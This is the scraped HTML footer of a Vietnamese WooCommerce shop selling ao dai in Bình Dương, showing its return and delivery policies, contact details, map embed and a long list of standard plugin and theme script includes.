.elementor-element.elementor-element-5597d37{width:50%;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25{width:50%;}.elementor-1004 .elementor-element.elementor-element-b02c0be{width:50%;}.elementor-1004 .elementor-element.elementor-element-31f1eb05{width:50%;}.elementor-1004 .elementor-element.elementor-element-17bbca2{width:50%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1004" class="elementor elementor-1004">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-431f0d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="431f0d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5cbf76" data-id="c5cbf76" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69e83d0 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="69e83d0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-shopping-bag"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Return						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b645df elementor-widget elementor-widget-text-editor" data-id="3b645df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Đổi trả linh hoạt trong vòng 7 ngày</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ed2ce8c elementor-hidden-tablet elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ed2ce8c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c3fdb5" data-id="2c3fdb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d925dd5 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="d925dd5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-truck"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Delivery						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-73864a7 elementor-widget elementor-widget-text-editor" data-id="73864a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Miễn phí ship hàng trên toàn quốc </p>								</div>
				</div>
				<div class="elementor-element elementor-element-02614aa elementor-hidden-tablet elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="02614aa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d177f75" data-id="d177f75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-498a856 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="498a856" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-bag-tick"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Quality						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8263543 elementor-widget elementor-widget-text-editor" data-id="8263543" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sản phẩm được thiết kế và may độc quyền</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1bf98e8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1bf98e8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5597d37" data-id="5597d37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dd4e1f elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="3dd4e1f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-shop"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hotline						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c73b63 elementor-widget elementor-widget-text-editor" data-id="3c73b63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>0904 661 561 từ&nbsp;<span style="color: var(--body-color,#646464); font-family: var(--tb-text-primary-font); text-align: var(--bs-body-text-align);">8:00 &#8211; 21:00 Mon-Sun</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f81461c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f81461c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ca74e44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ca74e44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4ccc6c25" data-id="4ccc6c25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e109280 align-left elementor-widget elementor-widget-tbay-heading" data-id="7e109280" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h1 class="heading-tbay-title style-1">
                <span class="title">Áo dài Phạm</span>            </h1>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-28eaac98 elementor-widget elementor-widget-text-editor" data-id="28eaac98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong style="color: #121216;">Address:</strong> Số 62, Đường số 8, KDC Hiệp Thành III, Thủ Dầu Một, Bình Dương</p>								</div>
				</div>
				<div class="elementor-element elementor-element-aee0a2b elementor-widget elementor-widget-text-editor" data-id="aee0a2b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Phone</strong>: +84 0904661 561</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3c2e554 elementor-widget elementor-widget-text-editor" data-id="3c2e554" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong style="color: #121216;">Hours:</strong> <span style="color: #646464;">9.00am &#8211; 8.30pm MON to SUN</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b02c0be" data-id="b02c0be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d16f4e7 align-left elementor-widget elementor-widget-tbay-heading" data-id="d16f4e7" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h3 class="heading-tbay-title style-1">
                <span class="title">Information</span>            </h3>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-b25d1b0 elementor-widget elementor-widget-text-editor" data-id="b25d1b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://aodaipham.com/chinh-sach-doi-tra/">Chính sách đổi trả</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-40f2c4f elementor-widget elementor-widget-text-editor" data-id="40f2c4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://aodaipham.com/chinh-sach-van-chuyen/">Chính sách giao hàng</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-c1bc4a9 elementor-widget elementor-widget-text-editor" data-id="c1bc4a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://aodaipham.com/huong-dan-thanh-toan/">Hướng dẫn thanh toán</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-987a3f7 align-center elementor-widget elementor-widget-tbay-heading" data-id="987a3f7" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h1 class="heading-tbay-title style-1">
                <span class="title">Áo dài bình dương</span>            </h1>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31f1eb05" data-id="31f1eb05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79852ebd align-left elementor-widget elementor-widget-tbay-heading" data-id="79852ebd" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h3 class="heading-tbay-title style-1">
                <span class="title">Quick Link</span>            </h3>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-7fbb16c7 align-center elementor-widget elementor-widget-tbay-menu-vertical" data-id="7fbb16c7" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-menu-vertical">
		<div class="menu-vertical-container"><ul id="footer-02-sfzBP" class="menu-vertical nav"><li id="menu-item-3873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3873"><a href="https://aodaipham.com/my-account-2/">My account</a></li>
<li id="menu-item-3874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3874"><a href="https://aodaipham.com/cart-2/">Cart</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://aodaipham.com/wishlist-2/">Wishlist</a></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><a href="https://aodaipham.com/checkout-2/">Checkout</a></li>
</ul></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-098763a align-center elementor-widget elementor-widget-tbay-heading" data-id="098763a" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h1 class="heading-tbay-title style-1">
                <span class="title">Áo dài phạm</span>            </h1>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17bbca2" data-id="17bbca2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be057aa elementor-widget__width-initial elementor-widget elementor-widget-google_maps" data-id="be057aa" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe data-lazyloaded="1" src="about:blank" loading="lazy"
					src="https://maps.google.com/maps?q=%C3%A1o%20d%C3%A0i%20ph%E1%BA%A1m%20th%E1%BB%A7%20d%E1%BA%A7u%20m%E1%BB%99t&#038;t=m&#038;z=14&#038;output=embed&#038;iwloc=near"
					title="áo dài phạm thủ dầu một"
					aria-label="áo dài phạm thủ dầu một"
			></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=%C3%A1o%20d%C3%A0i%20ph%E1%BA%A1m%20th%E1%BB%A7%20d%E1%BA%A7u%20m%E1%BB%99t&#038;t=m&#038;z=14&#038;output=embed&#038;iwloc=near"
					title="áo dài phạm thủ dầu một"
					aria-label="áo dài phạm thủ dầu một"
			></iframe></noscript>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28eb7045 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28eb7045" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c0c939" data-id="15c0c939" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429a145d elementor-widget elementor-widget-text-editor" data-id="429a145d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2022 © <a href="https://cefconsultant.com">CEFConsultan</a>t. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38f96a14" data-id="38f96a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4cfdb elementor-widget elementor-widget-image" data-id="2f4cfdb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="372" height="32" src="https://aodaipham.com/wp-content/uploads/2022/08/payment.png" class="attachment-full size-full wp-image-3862" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer><!-- .site-footer -->
	
	    
        	
</div><!-- .site -->


		<script src="[data-uri]" defer></script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fana-child/*","/wp-content/themes/fana/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                                    <!-- map -->
                    <div id="map-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://maps.app.goo.gl/1SGxHb3VzZ1r9Fjr9">
                                    <img alt="google map" src="https://aodaipham.com/wp-content/plugins/button-contact-vr/legacy/img/showroom4.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end map -->
                
                
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0904661561">
                                    <img alt="Zalo" src="https://aodaipham.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0904661561">
                                    <img alt="Phone" src="https://aodaipham.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript" src="[data-uri]" defer></script>

        <!-- end Add custom css and js -->


        
        
        
        
                
        
                    <!-- location left right -->
            <style>
                #button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }
            </style>
        
        
        
                			<script src="[data-uri]" defer></script>
				<script type='text/javascript' src="[data-uri]" defer></script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://aodaipham.com/wp-content/themes/fana/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//aodaipham.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="xpro-elementor-addons-widgets-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.9" id="xpro-elementor-addons-widgets-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js" defer data-deferred="1"></script>
<script type="text/javascript" src="//aodaipham.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//aodaipham.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.13" defer async id="revmin-js"></script>
<script type="text/javascript" id="awdr-main-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js" defer data-deferred="1"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer data-deferred="1"></script>
<script type="text/javascript" id="ez-toc-js-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767359243" id="ez-toc-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-api-request-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-api-fetch-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762960574" id="woo-variation-swatches-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.9" id="xpro-floating-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.9" id="xpro-swatch-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="fana-script-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/functions.min.js?ver=1.0" id="fana-script-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/woocommerce.min.js?ver=1.0" id="fana-woocommerce-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/skip-link-fix.min.js?ver=1.0" id="fana-skip-link-fix-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/hc-sticky.min.js?ver=2.2.7" id="hc-sticky-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/popper.min.js?ver=1.12.9" id="popper-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/bootstrap.min.js?ver=5.1" id="bootstrap-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/slick.min.js?ver=1.8.0" id="slick-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/custom-slick.min.js?ver=1.0" id="fana-custom-slick-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.0" id="woof_tooltip-js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.0" id="icheck-jquery-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woof_front-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" id="woof_front-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.0" id="woof_front-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.0" id="woof_radio_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.0" id="woof_checkbox_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.0" id="woof_select_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.0" id="woof_mselect_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=3.3.0" id="woof_by_onsales_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=3.3.0" id="woof_by_text_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=3.3.0" id="woof_label_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.0" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-price-slider-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" defer data-deferred="1"></script>
<script type="text/javascript" id="elementor-frontend-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js" defer data-deferred="1"></script>
<script type="text/javascript" id="xpro-elementor-widgetarea-editor-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.9" id="xpro-elementor-widgetarea-editor-js" defer data-deferred="1"></script>

            <div id="tbay-cart-popup" class="toast hide position-fixed bottom-0 start-50 m-3 translate-middle-x" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="1500">
                <div class="toast-container"> 
